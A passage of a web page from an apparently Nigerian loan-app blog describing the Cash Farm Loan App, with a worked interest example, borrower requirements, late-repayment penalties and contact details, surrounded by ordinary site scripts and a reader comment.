<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/ucredit-loan-app-nigeria-and-uganda-can-apply/" target="_blank" rel="dofollow" class="u74a9fdf771421c5151d7827d023848d0"><!-- INLINE RELATED POSTS 3/3 //--><style> .u74a9fdf771421c5151d7827d023848d0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u74a9fdf771421c5151d7827d023848d0:active, .u74a9fdf771421c5151d7827d023848d0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u74a9fdf771421c5151d7827d023848d0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u74a9fdf771421c5151d7827d023848d0 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u74a9fdf771421c5151d7827d023848d0 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u74a9fdf771421c5151d7827d023848d0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">UCredit Loan App: Nigeria And Uganda Can Apply</span></div></a></div><p>An example of interest calculation for a loan sample as follows</p>



<p>Principal: 100,000.00<br>Loan Interest: (APR): 30%<br>Tenor 4 months</p>



<p>Annual Interest (: 100000 * 0.3) :30,000 Naira<br>All Interest for the 4 months 100000 * 0.3 *4/12:10,000 Naira<br>Monthly Interest : 2,500 Naira<br>Monthly Repayment (principal plus interest) 27,500 Naira<br>Total Repayment :110,000 Naira</p>



<p>This rate of interest and time is only an example. You can expect the amount of your loan and its duration to be much shorter when you&#8217;re borrowing for your first time.&nbsp;You may be able to increase the amount by keeping accurate record and paying off your loan on time.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Cash_Farm_Loan_App_Requirement"></span>Cash Farm Loan App Requirement<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list"><li>You must be a legal citizen or a resident of Nigeria</li><li>You must be at minimum 18 years old.</li><li>A monthly source of income.</li><li>Make sure you connect your ATM card onto your account</li><li>Give the details for two kin including their telephone numbers.</li><li>Have a credit score that is good and no unpaid loans with other creditors.</li><li>You must have a valid bank account.</li><li>Your phone number should be that of your BVN.</li><li>You must have a valid government-issued ID card.</li></ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_happens_if_fail_to_repay_my_loan_or_make_payments_on_my_loan_in_time"></span>What happens if fail to repay my loan, or make payments on my loan in time?<span class="ez-toc-section-end"></span></h2>



<p>In the event of late loan repayments, they automatically accrue the cost of 2.2% per day.&nbsp;Therefore, it is recommended to not overpay by the date of due.&nbsp;The loan that is paid back by the due date lets you get larger loan amounts.&nbsp;In the event of late repayment, it will impact the ability of you to obtain future loans or bigger ones.&nbsp;If you are extremely late with your repayments, you&#8217;ll be recorded to the First Central Credit Bureau.&nbsp;The blacklisting of the First Central Credit Bureau may hinder your ability to get loans from other lenders.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Customer_service_for_the_Cash_Farm_Loan_App"></span>Customer service for the Cash Farm Loan App<span class="ez-toc-section-end"></span></h2>



<p>+234 9121540760.</p>



<p>Customer Service Email: CashFarmLoanApp@gmail.com<br>Address: No.60 adeniyi Jones,ikeja,Logas.</p>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/9ja-cash-loan-review-download/"    target="_blank"  class="crp_link post-337"><span class="crp_title">9ja Cash Loan: Review, Download</span></a></li><li><a href="https://lendingnaija.com/download-9ja-cash-loan-app-apk-for-free/"    target="_blank"  class="crp_link post-1811"><span class="crp_title">Download 9ja Cash Loan App APK for Free</span></a></li><li><a href="https://lendingnaija.com/moneyhub-loan-app-download-how-to-apply/"    target="_blank"  class="crp_link post-993"><span class="crp_title">MoneyHub Loan: App Download, How To Apply</span></a></li><li><a href="https://lendingnaija.com/zcash-loan-how-to-apply-download-app/"    target="_blank"  class="crp_link post-4845"><span class="crp_title">Zcash Loan: How To Apply, Download App</span></a></li><li><a href="https://lendingnaija.com/oxloan-download-app-customer-care-reviews/"    target="_blank"  class="crp_link post-1221"><span class="crp_title">OxLoan : Download App, Customer Care, Reviews</span></a></li><li><a href="https://lendingnaija.com/nigcash-loan-app-download-how-to-apply/"    target="_blank"  class="crp_link post-1012"><span class="crp_title">Nigcash Loan: App Download, How To Apply</span></a></li><li><a href="https://lendingnaija.com/secucash-loan-app-how-to-apply/"    target="_blank"  class="crp_link post-3114"><span class="crp_title">Secucash Loan App: How To Apply</span></a></li><li><a href="https://lendingnaija.com/cashfarm-loan-apk/"    target="_blank"  class="crp_link post-1564"><span class="crp_title">Cashfarm Loan Apk</span></a></li><li><a href="https://lendingnaija.com/cash-mall-loan-download-app-apply-now/"    target="_blank"  class="crp_link post-1212"><span class="crp_title">Cash Mall Loan: Download App, Apply Now</span></a></li><li><a href="https://lendingnaija.com/lifeline-loan-app-how-to-apply-download-app/"    target="_blank"  class="crp_link post-4741"><span class="crp_title">LifeLine Loan App: How To Apply, Download App</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://lendingnaija.com/tag/cashfarm-loan/">CashFarm Loan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fcash-farm-loan-app-get-loan-now%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cash+Farm+Loan+App%3A+Get+Loan+Now&url=https%3A%2F%2Flendingnaija.com%2Fcash-farm-loan-app-get-loan-now%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/cash-farm-loan-app-get-loan-now/&amp;media=&description=Cash Farm Loan App is the newest player in the Nigerian online lending market. It&#039;s a lending app that gives loan.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cash+Farm+Loan+App%3A+Get+Loan+Now %0A%0A https://lendingnaija.com/cash-farm-loan-app-get-loan-now/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/cash-farm-loan-app-get-loan-now/&title=Cash+Farm+Loan+App%3A+Get+Loan+Now">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/cash-farm-loan-app-get-loan-now/&text=Cash+Farm+Loan+App%3A+Get+Loan+Now">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/how-to-download-business-proposal-subtitles/">How To Download Business Proposal Subtitles</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/how-to-get-loan-faster-on-creditpro-loan-app/">How To Get Loan Faster On CreditPro Loan App</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2025-06-18T07:44:02+00:00"><meta itemprop="dateModified" content="2025-06-18T07:44:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/cash-farm-loan-app-get-loan-now/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="Cash Farm Loan App: Get Loan Now"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_a3c = new tdBlock();
block_tdi_3_a3c.id = "tdi_3_a3c";
block_tdi_3_a3c.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_a3c","td_column_number":3,"live_filter_cur_post_id":2375,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_a3c","tdc_css_class_style":"tdi_3_a3c_rand_style"}';
block_tdi_3_a3c.td_column_number = "3";
block_tdi_3_a3c.block_type = "td_block_related_posts";
block_tdi_3_a3c.post_count = "6";
block_tdi_3_a3c.found_posts = "532";
block_tdi_3_a3c.header_color = "";
block_tdi_3_a3c.ajax_pagination_infinite_stop = "";
block_tdi_3_a3c.max_num_pages = "89";
tdBlocksArray.push(block_tdi_3_a3c);
</script><div class="td_block_wrap td_block_related_posts tdi_3_a3c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_a3c" ><h4 class="td-related-title"><a id="tdi_4_bd9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_a3c" href="#">RELATED ARTICLES</a><a id="tdi_5_665" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_a3c" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_a3c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/cash-cash-loan-app-how-to-apply/" rel="bookmark" title="Cash Cash Loan App: How To Apply">Cash Cash Loan App: How To Apply</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/cashing-loan-app-how-to-apply-in-nigeria/" rel="bookmark" title="Cashing Loan App: How To Apply In Nigeria">Cashing Loan App: How To Apply In Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/monzo-loan-app-is-real-or-fake/" rel="bookmark" title="Monzo loan app is real or fake">Monzo loan app is real or fake</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/bounce-back-loan-interest-rate/" rel="bookmark" title="Bounce Back Loan Interest Rate">Bounce Back Loan Interest Rate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/step-by-step-guide-to-kcb-mpesa-loan-application/" rel="bookmark" title="Step-by-step Guide to KCB Mpesa Loan Application">Step-by-step Guide to KCB Mpesa Loan Application</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-use-opesa-loan-app-to-get-quick-loans-in-kenya/" rel="bookmark" title="How To Use Opesa Loan App To Get Quick Loans In Kenya">How To Use Opesa Loan App To Get Quick Loans In Kenya</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_a3c" data-td_block_id="tdi_3_a3c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_a3c" data-td_block_id="tdi_3_a3c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>1 COMMENT</span></h4>
            </div>

            <ol class="comment-list td-pb-padding-side ">
                <li class="comment " id="comment-1209">
    <article>
        <footer>
            <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/34157d87cfd95637720cb4a0c395b1015c97250b9b252db27d7e7471ed706c13?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/34157d87cfd95637720cb4a0c395b1015c97250b9b252db27d7e7471ed706c13?s=50&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/34157d87cfd95637720cb4a0c395b1015c97250b9b252db27d7e7471ed706c13?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/34157d87cfd95637720cb4a0c395b1015c97250b9b252db27d7e7471ed706c13?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>            <cite>Sarki haruna</cite>

            <a class="comment-link" href="#comment-1209">
                <time pubdate="1671090701">
                    December 15, 2022                    At                    7:51 am</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>I have been trying to download cash farm app is not working again, please send me the link.</p>
        </div>

        <div class="comment-meta" id="comment-1209">
            <a rel="nofollow" class="comment-reply-link" href="#comment-1209" data-commentid="1209" data-postid="2375" data-belowelement="comment-1209" data-respondelement="respond" data-replyto="Reply to Sarki haruna" aria-label="Reply to Sarki haruna">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/cash-farm-loan-app-get-loan-now/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2375&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=483c396433&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=db1457f80a5ef47f4c7efa1232b50078c432adbb#parent=https%3A%2F%2Flendingnaija.com%2Fcash-farm-loan-app-get-loan-now%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=2375&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=483c396433&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=db1457f80a5ef47f4c7efa1232b50078c432adbb#parent=https%3A%2F%2Flendingnaija.com%2Fcash-farm-loan-app-get-loan-now%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/kashkash-loan-app-all-you-need-to-know/" title="Kashkash Loan App: How To Apply, Download And Review" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Kashkash Loan App: How To Apply, Download And Review" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Kashkash Loan App: How To Apply, Download And Review" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/kashkash-loan-app-all-you-need-to-know/" title="Kashkash Loan App: How To Apply, Download And Review" class="bump-view" data-bump-view="tp">Kashkash Loan App: How To Apply, Download And Review</a>
							</div>
							</li><li><a href="https://lendingnaija.com/build-security-elastic-strengthens-cloud-application-security-network-19216801login/" title="Build security elastic strengthens cloud application security network 19216801login" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Build security elastic strengthens cloud application security network 19216801login" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Build security elastic strengthens cloud application security network 19216801login" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/build-security-elastic-strengthens-cloud-application-security-network-19216801login/" title="Build security elastic strengthens cloud application security network 19216801login" class="bump-view" data-bump-view="tp">Build security elastic strengthens cloud application security network 19216801login</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-cashing-loan-app-apk-for-free/" title="Download Cashing Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Download Cashing Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Download Cashing Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-cashing-loan-app-apk-for-free/" title="Download Cashing Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Cashing Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/cash-cash-loan-app-how-to-apply/" title="Cash Cash Loan App: How To Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Cash Cash Loan App: How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Cash Cash Loan App: How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/cash-cash-loan-app-how-to-apply/" title="Cash Cash Loan App: How To Apply" class="bump-view" data-bump-view="tp">Cash Cash Loan App: How To Apply</a>
							</div>
							</li><li><a href="https://lendingnaija.com/sterling-bank-loan-personal-loan-interest-rate-code-app-requirement/" title="Sterling Bank Loan: Personal Loan, Interest Rate, Code, App, Requirement" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Sterling Bank Loan: Personal Loan, Interest Rate, Code, App, Requirement" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Sterling-Bank-Loan.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, 